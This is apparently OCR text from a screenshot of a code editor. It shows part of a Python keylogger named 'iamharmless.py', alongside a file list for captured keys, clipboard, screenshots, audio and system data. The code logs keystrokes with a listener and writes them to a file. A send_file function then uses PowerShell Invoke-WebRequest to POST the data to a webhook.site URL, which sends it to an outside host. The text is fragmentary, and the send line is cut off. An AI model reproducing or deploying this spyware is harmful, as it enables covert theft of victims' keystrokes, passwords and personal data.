 udio.wav
lipboard.txt
e_clipboard.txt
e_keys_logged.txt
e_system.txt
iamharmless.py
key_log.txt
screenshot.png
system.txt
53 elif k.find("Key") == -1:
54 f.write(k)
55 except:
56 with open(key_log, "w") as f:
57 for key in keys:
58 f.write(str(key))
59
60
61 with Listener(on_press=on_press, on_release=on_release) as listener:
62 listener.join()
63
64 def send_file():
65 send = os.popen("powershell Invoke-WebRequest -Uri https://webhook.site/af7234e4-a300-477e-b11d-8ae8a02b6cf0 -Method POST
66 send_file()
67 this my typing with one hasnd this is a tr
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Key.space pressed
'a' pressed
Key.space pressed
't' pressed
'r' pressed
Ln 67, Col 43 Spaces: 4 UTF-8 CRLF
Snowing now